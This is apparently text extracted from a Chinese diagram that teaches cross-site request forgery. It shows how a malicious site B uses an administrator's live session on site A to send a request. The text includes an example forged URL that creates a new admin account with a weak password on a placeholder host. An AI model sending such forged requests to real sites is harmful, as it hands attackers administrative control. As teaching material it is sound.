 易受攻击网站A
1.用户访
问网站，
会话状态
S保持
3. B使用户向A提交恶意请求，
此时使用会话S
http://www.xxx.com/admin/admin_admin.asp?a
ction=savenew&username=11111&PrUserNam
e=11111&passwd=123456&passwd2=123456&
sex=%CF%C8%C9%FA&fullname=%B9%FE%B9
%FE&email=xss@qq.com&depname=jiasdf&dj
=1&B1=+%CC%E1+++%BD%BB+[code]
2.在保持网站A会话时，
访问网站B
管理员
攻击者